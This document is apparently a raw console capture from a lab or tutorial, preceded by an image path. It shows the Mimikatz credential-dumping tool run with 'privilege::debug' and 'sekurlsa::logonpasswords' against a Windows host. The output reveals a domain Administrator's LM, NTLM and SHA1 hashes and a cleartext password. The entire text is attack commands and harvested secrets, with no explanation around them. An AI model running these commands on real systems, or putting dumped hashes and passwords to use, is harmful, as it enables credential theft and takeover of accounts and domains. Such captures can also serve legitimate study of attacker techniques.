 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1468374 (00000000:001667d6)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2021/7/11 11:48:23
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WHOAMIANONY
* LM       : 56b0cd8b125c05055e2dd9e955f18034
* NTLM     : ab89b1295e69d353dd7614c7a3a80cec
* SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain   : WHOAMIANONY
* Password : Whoami2021